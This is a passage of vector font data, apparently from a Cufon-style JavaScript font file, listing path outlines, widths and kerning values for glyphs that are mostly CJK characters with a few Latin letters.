r0,33r102,0r0,30r-99,0xm341,-74r-322,0r0,-30r322,0r0,30xm86,52v-41,1,-16,-62,-23,-95r40,0v4,22,-11,64,13,64r188,0r0,31r-218,0"},{},{},{},{"d":"19,-161v0,-56,78,-60,135,-50r0,27v-45,-4,-131,1,-82,44v33,28,87,44,89,92v3,60,-87,60,-142,51r0,-27v36,-2,102,10,102,-23v-13,-45,-102,-54,-102,-114","w":178,"k":{"a":2,"W":4,"V":4}},{},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-101r-104,0r0,-30r104,0r0,-49r40,0r0,180xm86,-159v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-121r40,0r0,111xm340,39r-20,22v-19,-9,-47,-39,-53,-60v-6,22,-34,51,-54,60r-20,-22v40,-23,57,-58,55,-111r37,0v-2,53,16,88,55,111xm188,-50r-6,104r-35,0r0,-80v-1,-27,-47,-11,-71,-15r0,-31r92,0v14,0,21,7,20,22"},{},{"d":"306,4r-45,0r-23,-66r-118,0r-24,66r-41,0r101,-276r51,0xm231,-93r-51,-149r-53,149r104,0"},{},{"d":"319,54r-40,0r0,-159r-75,0r0,-30r75,0r0,-46r-75,0r0,-30r75,0r0,-64r40,0r0,329xm17,-50v61,-40,85,-90,83,-190r-71,0r0,-30r183,0r0,30r-71,0v-3,88,23,146,84,187r-22,28v-31,-16,-72,-64,-81,-101v-9,41,-47,83,-81,103"},{},{},{},{"d":"120,-278v48,0,86,27,93,69r64,0r0,-66r40,0r0,175r-40,0r0,-78r-64,0v-7,42,-45,68,-93,68v-53,0,-94,-32,-94,-84v0,-52,42,-84,94,-84xm120,-141v31,0,55,-23,55,-53v0,-31,-24,-53,-55,-53v-31,0,-55,21,-55,53v0,32,24,53,55,53xm224,-47v8,43,59,65,109,74r-13,30v-43,-4,-102,-32,-116,-63v-15,31,-75,58,-117,63r-12,-30v51,-9,100,-31,109,-74r-97,0r0,-30r233,0r0,30r-96,0"},{},{"d":"326,-99r-39,0r0,-76r-41,0r0,75r-40,0r0,-175r40,0r0,69r41,0r0,-69r39,0r0,176xm24,-121v40,-28,61,-56,60,-119r-49,0r0,-31r138,0r0,31r-49,0v-2,52,17,85,60,113r-20,24v-23,-12,-51,-45,-58,-71v-4,28,-37,65,-60,77xm202,59v-21,-8,-57,-42,-63,-64v-6,23,-41,56,-62,64r-20,-27v45,-27,66,-57,64,-109r37,0v-2,44,13,71,44,96v31,-26,46,-53,44,-96r37,0v-2,51,18,82,63,109r-19,27v-21,-8,-57,-42,-63,-64v-6,22,-42,55,-62,64"},{},{},{},{},{},{"d":"202,-257r-45,0r0,-35r45,0r0,35xm200,-211v-3,104,11,220,-17,300r-24,0r0,-300r41,0"},{},{},{"d":"317,-113r-40,0r0,-162r40,0r0,162xm125,-278v54,0,95,30,95,80v0,50,-41,80,-95,80v-54,0,-95,-30,-95,-80v0,-50,41,-80,95,-80xm125,-148v31,0,55,-19,55,-50v0,-31,-24,-50,-55,-50v-31,0,-55,20,-55,50v0,30,24,50,55,50xm121,58v-47,5,-27,-52,-31,-89r187,0v-1,-12,5,-29,-10,-29r-177,-1r0,-29r212,0v11,0,17,4,17,15r-5,72r-184,0v1,13,-4,32,11,31r184,0r0,30r-204,0"},{"d":"355,-85r-59,0r0,139r-40,0r0,-329r40,0r0,57r59,0r0,30r-59,0r0,72r59,0r0,31xm48,-42v-20,0,-27,-6,-27,-26r0,-202r157,0v17,0,24,8,24,24r-6,204r-148,0xm160,-227v-1,-5,-5,-12,-13,-12r-86,0r0,153v0,9,5,14,14,14r85,0r0,-155"},{},{},{"d":"25,-194v0,-102,178,-111,187,-15r65,0r0,-66r40,0r0,174r-40,0r0,-77r-65,0v-6,42,-44,68,-92,68v-53,0,-95,-33,-95,-84xm120,-141v31,0,54,-22,54,-53v0,-31,-23,-53,-54,-53v-31,0,-55,21,-55,53v0,32,24,53,55,53xm118,58v-20,0,-27,-6,-27,-26r0,-110r40,0r0,35r146,0r0,-35r40,0r0,136r-199,0xm277,28r0,-41r-146,0v1,17,-5,41,14,41r132,0"},{},{},{},{},{},{},{"d":"282,-201v0,28,-20,53,-45,61v34,11,50,33,50,65v2,92,-106,79,-198,79r0,-276v87,1,193,-14,193,71xm128,-153v52,0,110,7,112,-43v2,-53,-60,-44,-112,-44r0,87xm128,-27v56,0,116,6,116,-49v0,-55,-61,-46,-116,-46r0,95"},{},{},{},{},{"d":"354,-146r-56,0r0,34r-40,0r0,-163r40,0r0,30r56,0r0,30r-56,0r0,39r56,0r0,30xm115,-278v51,0,95,30,95,80v0,50,-44,81,-95,81v-51,0,-95,-32,-95,-81v0,-49,44,-80,95,-80xm115,-147v33,0,55,-20,56,-51v0,-31,-24,-50,-56,-50v-32,0,-55,19,-55,50v0,31,23,51,55,51xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,4,-29,-10,-29r-169,0r0,-30r205,0v11,0,16,6,16,17r-4,70r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{},{"d":"354,-172r-56,0r0,75r-40,0r0,-178r40,0r0,72r56,0r0,31xm207,-99v-35,-9,-69,-35,-84,-64v-14,32,-43,56,-87,70r-17,-29v54,-22,81,-51,81,-92r-73,0r0,-31r74,0r0,-38r41,0r0,38r75,0r0,31v-24,1,-52,-2,-74,1v0,37,26,65,79,86xm208,-45v9,41,56,65,106,73r-12,29v-43,-4,-100,-30,-113,-61v-16,30,-69,57,-113,61r-13,-29v52,-8,97,-29,106,-73r-93,0r0,-30r225,0r0,30r-93,0"},{},{},{},{},{},{"d":"91,-137v-43,4,-24,-49,-28,-83r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v12,0,17,5,16,16r-4,66r-191,0v1,12,-4,28,10,28r191,0r0,28r-213,0xm341,-83r-322,0r0,-28r322,0r0,28xm103,-3v0,15,-3,33,14,33r140,0r0,-33r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-91r40,0r0,28r154,0r0,-28r40,0r0,117r-207,0"},{},{},{},{"d":"284,-63v13,0,16,5,16,17r-4,104r-207,0v-20,0,-27,-6,-26,-26r0,-95r97,0r0,-42r-141,0r0,-30r236,0r0,-42r-191,0r0,-30r191,0v0,-17,4,-39,-15,-38r-174,0r0,-30r214,0v16,1,21,6,20,22r-8,118r49,0r0,30r-141,0r0,42r84,0xm260,28v-3,-21,10,-61,-11,-61r-147,0v3,22,-10,60,14,61r144,0"},{},{},{"d":"120,-277v49,0,87,29,93,70r64,0r0,-68r40,0r0,182r-40,0r0,-84r-64,0v-7,41,-45,69,-93,69v-53,0,-95,-33,-95,-85v0,-51,42,-84,95,-84xm120,-139v33,0,55,-23,55,-54v0,-31,-23,-53,-55,-53v-33,0,-56,22,-56,53v0,31,23,55,56,54xm302,-72v13,0,16,5,16,18r-5,112r-195,0v-20,0,-27,-6,-27,-26r0,-104r211,0xm276,28r0,-58v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,69,14,69r131,0"},{},{"d":"183,-271v34,-2,22,36,23,64r71,0r0,-68r40,0r0,176r-40,0r0,-77r-73,0r-3,62r-140,0v-18,0,-27,-9,-27,-25r0,-132r149,0xm165,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,5,13,13,13r79,0xm224,-47v7,44,55,66,105,75r-12,29v-43,-4,-99,-32,-113,-63v-14,31,-70,59,-113,63r-13,-29v52,-9,99,-29,106,-75r-97,0r0,-30r233,0r0,30r-96,0"},{"d":"238,-103r-98,0r0,107r-33,0r0,-107r-99,0r0,-31r99,0r0,-104r33,0r0,104r98,0r0,31","w":246},{},{},{},{"d":"91,-162v-50,2,-20,-72,-28,-112r234,0r0,30r-195,0v2,20,-9,53,14,52r182,0r0,30r-207,0xm199,-69v46,3,81,24,81,68v0,50,-44,69,-100,68v-57,0,-100,-17,-100,-68v0,-43,36,-65,81,-68r0,-31r-142,0r0,-30r322,0r0,30r-142,0r0,31xm119,-1v0,50,122,55,122,0v-1,-27,-29,-39,-61,-39v-32,0,-61,11,-61,39"},{},{"d":"315,-97r-39,0r0,-63r-69,0r0,-30r69,0r0,-85r39,0r0,178xm145,-214v1,48,38,77,79,92r-16,28v-30,-10,-69,-40,-82,-67v-12,32,-51,61,-86,72r-17,-28v54,-22,81,-53,80,-97r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm277,-74v-1,58,24,84,64,107r-20,26v-21,-9,-56,-41,-62,-64v-6,22,-42,54,-62,64v-21,-9,-58,-41,-63,-64v-6,23,-41,55,-62,64r-20,-26v40,-23,65,-49,64,-107r37,0v-2,44,13,70,44,95v31,-25,45,-53,43,-95r37,0"},{},{},{"d":"317,-74r-40,0r0,-100r-74,0r0,-30r74,0r0,-71r40,0r0,201xm202,-96v-34,-11,-64,-41,-78,-72v-12,34,-47,65,-81,78r-19,-28v57,-30,82,-62,79,-122r-70,0r0,-31r180,0r0,31r-69,0v-3,58,22,89,77,117xm219,-74v-3,60,57,91,110,103r-14,28v-43,-1,-107,-42,-116,-74v-9,32,-73,75,-116,74r-14,-28v54,-11,113,-42,110,-103r40,0"},{},{},{"d":"116,-259r-11,15r-88,-49r21,-32","w":132},{"d":"354,-181r-56,0r0,69r-40,0r0,-163r40,0r0,63r56,0r0,31xm17,-135v53,-28,83,-61,81,-137r40,0v-3,66,23,103,79,133r-18,26v-33,-12,-68,-45,-81,-77v-10,38,-45,66,-83,81xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,5,-30,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{"d":"36,-123v60,-14,114,-43,118,-103v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v37,-2,24,45,18,69r86,0r0,-74r40,0r0,168r-40,0r0,-63r-100,0v-23,37,-66,62,-128,75xm117,58v-20,0,-27,-6,-27,-26r0,-116r229,0r0,30r-189,0r0,26r185,0r0,29r-185,0v-1,14,-1,27,14,27r179,0r0,30r-206,0"},{},{},{"d":"84,-147v2,20,25,15,50,16v63,0,93,-1,124,-16v34,-17,9,-84,16,-128r39,0r0,189r-39,0r0,-45v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-65r132,0v-1,-16,4,-40,-13,-39r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,77r-128,0r0,27xm213,-83v55,0,98,25,98,74v0,49,-44,73,-98,73v-54,0,-97,-23,-97,-73v0,-50,42,-74,97,-74xm213,33v31,0,58,-14,58,-42v0,-28,-28,-43,-58,-43v-30,0,-58,15,-58,43v0,28,28,42,58,42"},{},{"d":"354,-175r-56,0r0,79r-40,0r0,-179r40,0r0,69r56,0r0,31xm199,-246v-9,94,-64,137,-154,158r-15,-28v77,-22,119,-59,126,-109v1,-10,-3,-14,-12,-14r-105,0r0,-31r136,0v18,0,25,8,24,24xm121,-13v1,17,-5,41,14,41r123,0r0,-41r-137,0xm107,58v-20,0,-25,-7,-26,-26r0,-113r40,0r0,37r137,0r0,-37r40,0r0,139r-191,0"},{"d":"305,-150v-49,-5,-103,-28,-124,-56v-21,32,-73,50,-125,56r-9,-29v69,-11,106,-33,111,-65r-100,0r0,-30r243,0r0,30r-100,0v6,33,44,54,112,65xm341,-96r-322,0r0,-30r322,0r0,30xm103,-8v1,16,-5,36,14,36r141,0r0,-36r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-99r40,0r0,30r155,0r0,-30r39,0r0,126r-207,0"},{},{"d":"354,-175r-56,0r0,80r-40,0r0,-180r40,0r0,69r56,0r0,31xm199,-246v-10,93,-65,133,-154,155r-15,-28v66,-18,112,-43,125,-106v1,-9,-2,-14,-11,-14r-105,0r0,-31r136,0v18,0,25,8,24,24xm208,-50v8,43,57,72,106,79r-12,28v-43,-5,-98,-32,-113,-63v-16,31,-69,59,-113,63r-13,-28v50,-8,98,-34,106,-79r-93,0r0,-30r225,0r0,30r-93,0"},{},{},{},{},{},{},{},{"d":"220,-192r0,70r59,0r0,-70r-59,0xm55,-35v-22,0,-29,-5,-29,-26r0,-211r37,0r0,82r42,0r0,-82r36,0r0,82r41,0r0,-82r38,0r0,50r59,0r0,-53r40,0r0,329r-40,0r0,-145r-59,0r0,56r-165,0xm182,-160r-41,0r0,95r41,0r0,-95xm105,-65r0,-95r-42,0r0,82v-1,19,25,12,42,13"},{"d":"326,-95r-39,0r0,-79r-38,0r0,78r-39,0r0,-179r39,0r0,70r38,0r0,-70r39,0r0,180xm56,-114v-20,0,-27,-6,-26,-27r0,-129r120,0v17,0,25,8,24,24r-4,132r-114,0xm134,-145r0,-83v-3,-23,-44,-8,-66,-12r0,82v2,24,44,9,66,13xm123,58v-20,0,-27,-6,-27,-26r0,-104r215,0v11,0,16,6,16,17r-4,113r-200,0xm286,28r0,-59v0,-7,-4,-10,-11,-10r-139,0v4,24,-12,69,14,69r136,0"},{},{},{},{"d":"160,-108v-37,-5,-101,18,-101,-26r0,-136r242,0r0,31r-203,0r0,87v0,9,5,14,14,14r190,0r0,30r-102,0r0,64r141,0r0,30r-322,0r0,-30r141,0r0,-64"},{},{},{"d":"326,-77r-40,0r0,-198r40,0r0,198xm102,-277v47,0,79,28,84,71r34,0r0,-69r38,0r0,177r-38,0r0,-77r-34,0v-5,44,-37,71,-84,71v-52,0,-84,-33,-84,-86v0,-53,32,-87,84,-87xm102,-136v30,0,45,-23,45,-54v0,-32,-15,-56,-45,-56v-30,0,-45,24,-45,56v0,31,15,54,45,54xm224,-76v-3,61,57,92,110,104r-14,29v-41,-1,-107,-44,-116,-76v-8,34,-75,76,-117,76r-14,-29v54,-11,113,-43,111,-104r40,0"},{},{},{},{},{"d":"200,-276v1,59,56,78,114,91r-10,28v-50,-6,-104,-33,-124,-67v-19,37,-69,61,-122,67r-11,-29v58,-11,111,-31,112,-90r41,0xm341,-107r-322,0r0,-29r322,0r0,29xm91,58v-43,4,-24,-49,-28,-83r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,65r-190,0v0,13,-3,28,11,28r189,0r0,29r-212,0"},{"d":"179,-270v43,0,21,64,16,92r82,0r0,-97r39,0r0,329r-39,0r0,-202r-93,0v-22,48,-63,91,-125,127r-23,-28v50,-31,84,-65,104,-101v-35,5,-70,1,-107,2r0,-30r120,0v5,-16,7,-32,7,-48v0,-9,-4,-13,-13,-13r-109,0r0,-31r141,0"},{},{"d":"291,-188v0,55,-40,88,-91,93r0,51r141,0r0,30r-322,0r0,-30r141,0r0,-51v-53,-5,-91,-39,-92,-93v0,-59,49,-94,112,-94v62,0,111,34,111,94xm180,-124v39,0,73,-27,73,-64v0,-37,-34,-63,-73,-63v-39,0,-72,26,-72,63v0,38,33,64,72,64"},{"d":"160,-158v-36,-5,-98,17,-98,-26r0,-90r236,0r0,30r-196,0v3,20,-10,56,13,56r184,0r0,30r-100,0r0,38r142,0r0,30r-322,0r0,-30r141,0r0,-38xm90,58v-20,0,-27,-6,-27,-26r0,-93r220,0v11,0,16,5,16,17r-4,102r-205,0xm257,28v-3,-20,10,-59,-10,-59r-144,0v3,21,-10,59,14,59r140,0"},{"d":"233,-196v-1,43,-26,66,-61,83r73,117r-47,0r-65,-108r-56,0r0,108r-40,0r0,-276v91,1,200,-14,196,76xm193,-194v0,-55,-61,-45,-116,-46r0,105r66,0v33,-11,50,-31,50,-59","w":253,"k":{"q":4,"o":4,"e":4,"d":4,"c":5}},{},{},{"d":"139,-240r0,88r82,0r0,-88r-82,0xm100,-152v-2,-28,-1,-59,-1,-88r-48,0r0,-31r258,0r0,31r-48,0r-1,88r45,0r0,31r-250,0r0,-31r45,0xm341,-51r-141,0r0,106r-40,0r0,-106r-141,0r0,-31r322,0r0,31"},{},{},{"d":"84,-62v-6,45,26,37,63,38r0,25v-12,3,-31,5,-49,5v-86,0,-44,-117,-54,-189r-38,0r0,-28r38,0r0,-44r39,-12r0,56r64,0r0,28r-63,0r0,121","w":152},{},{"d":"160,-158v-35,-5,-98,16,-98,-24r0,-92r40,0r0,72v0,9,4,14,13,14r186,0r0,30r-101,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm283,-61v13,0,16,5,16,17r-4,102r-205,0v-20,0,-27,-6,-27,-26r0,-93r220,0xm257,28v-3,-20,10,-59,-10,-59r-144,0v3,21,-10,59,14,59r140,0"},{"d":"317,-50r-40,0r0,-225r40,0r0,225xm184,-270v19,0,23,5,23,22v0,85,-53,145,-155,177r-15,-28v49,-18,84,-41,104,-67v-35,3,-66,2,-102,2r0,-30r118,0v5,-14,15,-46,-8,-46r-107,0r0,-30r142,0xm113,49v-17,-1,-23,-5,-23,-22r0,-87r40,0r-1,65v0,8,5,13,14,13r185,0r0,31r-215,0"},{"d":"160,-157v-35,-5,-99,17,-98,-23r0,-94r40,0r0,74v0,9,4,14,13,14r186,0r0,29r-101,0r0,43r141,0r0,29r-322,0r0,-29r141,0r0,-43xm200,-64v0,56,58,80,111,92r-13,29v-43,-2,-106,-37,-118,-69v-10,33,-75,67,-119,69r-12,-29v56,-13,110,-33,111,-92r40,0"},{},{},{"d":"78,-169v-47,2,-22,-65,-28,-104r168,0r0,29r-129,0v2,18,-7,46,14,46r116,0r0,29r-141,0xm279,-136v-27,19,-57,22,-121,22r0,39r146,0v12,0,17,5,16,16r-4,63r-200,0v0,12,-3,27,11,27r200,0r0,27r-222,0v-42,4,-24,-47,-28,-80r202,0v0,-12,3,-25,-10,-25r-192,0r0,-28r42,0r0,-38r-92,0r0,-29v78,-4,173,7,238,-10v29,-19,8,-82,14,-123r40,0r0,182r-40,0r0,-43"},{"d":"354,-175r-54,0r0,81r-39,0r0,-181r39,0r0,69r54,0r0,31xm171,-177v-4,28,-25,61,-46,76v-19,-15,-41,-47,-44,-75v-2,28,-26,64,-45,78r-24,-22v37,-35,50,-78,49,-151r39,0v-1,50,7,92,26,119v19,-26,26,-69,25,-119r39,0v-1,71,11,109,49,143r-25,23v-24,-21,-39,-45,-43,-72xm285,-71v13,1,16,4,16,17r-4,113r-193,0v-20,0,-27,-7,-27,-27r0,-103r208,0xm259,28r0,-58v0,-7,-3,-10,-10,-10r-132,0v4,23,-13,68,14,68r128,0"},{"d":"200,-270v-2,78,57,113,121,135r-14,30v-52,-11,-107,-48,-126,-90v-20,45,-71,77,-126,90r-14,-31v66,-22,121,-54,119,-134r40,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{"d":"326,-51r-39,0r0,-224r39,0r0,224xm254,-52r-38,0r0,-121r-71,0r0,-30r71,0r0,-72r38,0r0,223xm93,-98v-33,0,-56,-1,-56,-38r0,-135r125,0r0,31r-85,0r0,93v3,32,71,13,95,11r5,26v-24,8,-51,12,-84,12xm111,49v-18,-1,-23,-5,-24,-22r0,-87r40,0r0,65v0,8,5,13,14,13r194,0r0,31r-224,0"},{"d":"324,-56r-40,0r0,-219r40,0r0,219xm251,-57r-40,0r0,-133r-68,-1r0,-30r68,0r0,-54r40,0r0,218xm76,-150v4,32,75,13,100,11r5,26v-39,9,-144,36,-144,-27r0,-130r39,0r0,120xm113,49v-18,-1,-22,-5,-23,-22r0,-88r39,0r0,66v0,8,5,13,14,13r189,0r0,31r-219,0"},{"d":"69,-63v-8,52,60,44,93,34r0,-182r40,0r0,215r-35,0r-2,-13v-54,27,-136,28,-136,-53r0,-149r40,0r0,148","w":232},{},{},{"d":"129,-69v65,2,120,-4,120,-43r0,-163r40,0r0,93r63,0r0,31r-63,0r0,205r-40,0r0,-120v-28,25,-77,29,-144,29v-42,-1,-73,1,-72,-39r0,-194r40,0r0,183v3,24,26,17,56,18"},{},{},{},{"d":"326,-26r-39,0r0,-249r39,0r0,249xm258,-26r-38,0r0,-27r-50,0r0,-27r50,0r0,-195r38,0r0,249xm112,-282v45,0,75,23,75,66v0,42,-31,65,-75,65v-45,0,-76,-23,-76,-65v0,-42,31,-66,76,-66xm112,-181v21,0,37,-13,37,-35v0,-22,-16,-36,-37,-36v-21,0,-37,14,-37,36v0,22,16,35,37,35xm197,-111v-14,4,-40,8,-63,10r0,53r-39,0r0,-52r-68,0r0,-28r166,-4xm100,53v-38,3,-18,-50,-23,-81r40,0v3,20,-9,52,13,53r205,0r0,28r-235,0"},{},{},{"d":"91,-149v-41,4,-25,-43,-28,-76r194,0v0,-11,3,-24,-10,-24r-184,0r0,-27r219,0v31,2,9,50,12,75r-191,0v0,11,-3,25,10,25r191,0r0,27r-213,0xm91,59v-40,3,-25,-43,-28,-76r194,0v0,-11,3,-25,-10,-25r-184,0r0,-26r97,0r0,-30r-141,0r0,-26r322,0r0,26r-141,0r0,30r82,0v32,2,8,50,12,75r-191,0v0,11,-3,25,10,25r191,0r0,27r-213,0"},{},{"d":"317,-103r-40,0r0,-172r40,0r0,172xm188,-271v18,1,26,4,25,24r-6,128r-142,0v-18,0,-27,-8,-27,-24r0,-128r150,0xm170,-149r0,-81v0,-7,-4,-10,-11,-10r-81,0r0,78v0,8,4,13,12,13r80,0xm118,58v-20,0,-27,-6,-27,-26r0,-113r228,0r0,29r-188,0r0,26r184,0r0,28r-184,0v0,14,-1,28,14,27r178,0r0,29r-205,0"},{},{},{"d":"326,-106r-39,0r0,-70r-38,0r0,65r-39,0r0,-164r39,0r0,68r38,0r0,-68r39,0r0,169xm99,-277v52,0,84,31,84,83v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-51,32,-83,83,-83xm99,-141v29,0,45,-22,45,-53v0,-31,-16,-52,-45,-52v-29,0,-44,22,-44,52v0,30,15,53,44,53xm223,-95v54,0,98,28,98,80v0,52,-44,79,-98,79v-54,0,-99,-28,-99,-79v0,-52,45,-80,99,-80xm223,34v30,0,60,-21,60,-49v0,-28,-29,-49,-60,-49v-32,0,-60,20,-60,49v0,28,29,49,60,49"},{},{"d":"150,-146v61,0,125,-3,125,-44r0,-85r39,0r0,185r-39,0r0,-55v-32,29,-83,31,-157,31v-42,0,-75,1,-74,-40r0,-115r40,0r0,104v5,24,31,19,66,19xm316,-50r-6,104r-35,0r0,-81v0,-10,-5,-14,-15,-14r-175,0r0,-31r211,0v14,0,21,7,20,22"},{"d":"280,-109v-27,19,-59,24,-123,24r0,135r-39,0r0,-135r-96,0r0,-30r51,0r0,-109v1,-24,-25,-14,-45,-16r0,-31r71,0v13,0,17,5,17,20r-5,136r77,-1r0,-108v1,-25,-33,-13,-54,-16r0,-31r77,0v16,0,20,8,20,24r-5,129v82,3,47,-90,54,-157r40,0r0,329r-40,0r0,-163"},{"d":"354,-174r-56,0r0,93r-40,0r0,-194r40,0r0,70r56,0r0,31xm58,-107v-22,0,-29,-9,-29,-29r0,-136r40,0r0,48r93,0r0,-48r40,0r0,165r-144,0xm162,-138r0,-56r-93,0v3,21,-10,56,15,56r78,0xm209,-77v-3,61,58,96,110,107r-13,27v-43,-1,-107,-42,-117,-74v-9,32,-74,74,-117,74r-14,-27v55,-12,114,-44,111,-107r40,0"},{},{"d":"319,54r-40,0r0,-57r-79,0r0,-29r79,0r0,-243r40,0r0,329xm70,-122v-45,4,-23,-55,-28,-91r139,0v-1,-13,5,-32,-11,-31r-127,0r0,-29r159,0v37,2,12,59,15,89r-136,0v0,16,-4,33,14,33r129,0r0,29r-154,0xm251,-71v-28,9,-63,12,-101,12r0,109r-40,0r0,-109r-93,0r0,-30r136,0v36,0,66,0,94,-5"},{},{"d":"317,-98r-40,0r0,-177r40,0r0,177xm68,-113v-22,-1,-29,-7,-29,-29r0,-130r39,0r0,45r94,0r0,-45r40,0r0,159r-144,0xm172,-144r0,-53r-94,0v3,21,-9,54,15,53r79,0xm224,-46v8,43,59,65,109,74r-13,29v-43,-4,-103,-32,-116,-63v-15,31,-73,59,-117,63r-12,-29v51,-9,100,-31,109,-74r-97,0r0,-31r233,0r0,31r-96,0"},{},{},{},{"d":"263,-276v0,54,21,73,59,96r-19,25v-25,-12,-53,-36,-61,-62v-7,27,-28,47,-62,63v-31,-15,-52,-35,-62,-63v-7,26,-35,51,-61,62r-19,-25v39,-22,59,-41,59,-96r43,0v-1,38,13,62,41,85v27,-21,40,-47,39,-85r43,0xm341,-105r-322,0r0,-29r322,0r0,29xm91,58v-42,4,-24,-48,-28,-82r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-27r219,0v12,0,17,4,16,15r-5,65r-190,0v1,12,-3,29,10,28r190,0r0,28r-212,0"},{},{"d":"92,-163v-51,3,-21,-71,-29,-111r234,0r0,29r-194,0v3,19,-9,53,13,53r182,0r0,29r-206,0xm341,-108r-322,0r0,-29r322,0r0,29xm92,58v-44,5,-25,-49,-29,-84r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-29r219,0v12,0,17,5,16,16r-5,67r-190,0v0,13,-3,28,11,28r189,0r0,29r-211,0"},{},{"d":"153,-273v-1,69,32,99,82,124r-18,27v-31,-11,-71,-43,-83,-72v-11,32,-51,62,-85,76r-18,-29v56,-27,82,-52,82,-126r40,0xm279,-80v-27,20,-59,25,-124,24r0,106r-40,0r0,-105r-93,0r0,-31r210,-3v29,-4,47,-16,47,-36r0,-150r40,0r0,329r-40,0r0,-134"},{"d":"328,54r-40,0r0,-194r-39,0r0,190r-39,0r0,-325r39,0r0,105r39,0r0,-105r40,0r0,329xm56,-42v-20,0,-27,-6,-26,-27r0,-201r120,0v17,0,25,8,25,24r-5,204r-114,0xm134,-227v-2,-21,-43,-9,-66,-12r0,153v2,24,44,9,66,13r0,-154"},{},{"d":"326,-91r-40,0r0,-184r40,0r0,184xm56,-111v-20,0,-27,-6,-26,-27r0,-132r123,0v33,-2,22,37,23,65r44,0r0,-70r38,0r0,184r-38,0r0,-83r-45,0r-3,63r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,85v2,25,44,10,67,14r0,-86xm327,-48r-6,102r-34,0r0,-78v0,-10,-5,-15,-15,-15r-181,0r0,-31r216,0v14,0,21,7,20,22"},{},{"d":"132,-124v47,0,78,1,78,-38r0,-113r39,0r0,73r38,0r0,-73r39,0r0,206r-39,0r0,-103r-38,0r0,82r-39,0r0,-28v-24,23,-66,25,-119,26v-33,0,-56,-1,-56,-35r0,-72r93,0v-1,-17,6,-42,-13,-42r-79,0r0,-29r113,0v16,0,20,4,19,20r-4,80r-90,0r0,30v2,23,28,16,58,16xm225,-69v-2,58,59,86,111,98r-12,28v-42,-2,-108,-39,-118,-71v-9,32,-77,71,-120,71r-11,-28v56,-11,112,-36,110,-98r40,0"},{"d":"341,-88r-322,0r0,-26r141,0r0,-23v-60,-1,-83,-49,-56,-91r-51,0r0,-27r108,0r0,-34r39,0r0,34r106,0r0,27r-50,0v27,41,4,90,-56,91r0,23r141,0r0,26xm131,-194v1,42,97,42,98,0v0,-40,-98,-42,-98,0xm95,59v-40,4,-27,-41,-29,-75r187,0v0,-11,3,-24,-10,-24r-177,0r0,-26r213,0v32,2,8,49,12,74r-185,0v0,11,-3,24,10,24r185,0r0,27r-206,0"},{},{"d":"210,-209r-2,43r69,0r0,-43r-67,0xm187,-271v22,-2,27,10,25,32r65,0r0,-36r40,0r0,185r-40,0r0,-47r-70,0r-1,28r-142,0v-18,0,-27,-9,-27,-25r0,-137r150,0xm170,-140r0,-90v0,-7,-4,-10,-11,-10r-82,0r0,87v0,8,4,13,13,13r80,0xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22"},{},{},{},{},{"d":"319,54r-40,0r0,-202r-109,0r0,-30r109,0r0,-97r40,0r0,329xm80,-86v0,19,19,17,39,17v39,0,75,-4,105,-10r5,26v-36,10,-79,16,-129,16v-35,-1,-60,-2,-60,-39r0,-194r161,0r0,31r-121,0r0,153"},{"d":"277,-177r-74,0r0,-30r74,0r0,-68r40,0r0,175r-40,0r0,-77xm202,-101v-33,-12,-65,-40,-79,-71v-12,33,-47,63,-82,76r-19,-29v56,-29,82,-60,80,-115r-70,0r0,-31r180,0r0,31r-69,0v-2,54,23,84,78,112xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{"d":"212,-155v-36,-5,-71,-25,-88,-48v-14,25,-55,44,-90,51r-12,-28v45,-11,71,-25,78,-46r-69,0r0,-29r72,0r0,-30r40,0r0,30r73,0r0,29r-69,0v9,21,33,36,75,45xm261,-118v-36,32,-151,16,-241,20r0,-27r83,0r0,-41r40,0r0,41v52,-1,77,1,104,-10v10,-4,14,-12,14,-23r0,-117r40,0r0,69r52,0r0,30r-52,0r0,84r-40,0r0,-26xm100,58v-41,4,-25,-46,-28,-79r189,0v0,-11,3,-24,-10,-24r-179,0r0,-27r214,0v33,2,9,52,12,77r-187,0v0,12,-3,26,11,26r188,0r0,27r-210,0"},{"d":"26,-193v0,-105,179,-112,187,-15r64,0r0,-67r40,0r0,176r-40,0r0,-78r-64,0v-7,42,-45,68,-93,69v-53,1,-94,-34,-94,-85xm120,-139v32,0,55,-22,55,-54v0,-32,-24,-54,-55,-54v-31,0,-54,23,-54,54v-1,31,23,54,54,54xm343,33r-20,26v-21,-7,-56,-43,-62,-64v-6,21,-42,57,-63,64v-21,-8,-56,-43,-62,-64v-6,21,-42,57,-63,64r-19,-26v45,-27,65,-58,63,-109r37,0v-2,44,13,71,44,96v31,-25,46,-53,44,-96r37,0v-2,52,19,81,64,109"},{},{},{},{},{"d":"317,-87r-40,0r0,-86r-56,0r0,-30r56,0r0,-72r40,0r0,188xm79,-145v2,23,28,16,54,16v34,0,62,-2,82,-6r3,28v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-71r123,0v-1,-16,5,-41,-13,